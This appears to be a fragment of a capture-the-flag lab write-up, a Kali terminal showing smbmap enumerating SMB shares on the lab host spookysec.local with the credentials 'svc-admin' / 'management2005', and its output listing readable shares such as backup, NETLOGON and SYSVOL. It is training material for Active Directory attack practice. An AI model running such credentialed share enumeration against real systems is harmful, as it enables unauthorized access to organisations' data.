 ┌──(kali㉿kali)-[~/Desktop/CTFs/ATTACKTIVE-DIRECTORY]
└─$ smbmap -H spookysec.local -u "svc-admin" -p "management2005"
[+] IP: spookysec.local:445     Name: unknown
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        backup                                                  READ ONLY
        C$                                                      NO ACCESS       Default share
        IPC$                                                    READ ONLY       Remote IPC
        NETLOGON                                                READ ONLY       Logon server share
        SYSVOL                                                  READ ONLY       Logon server share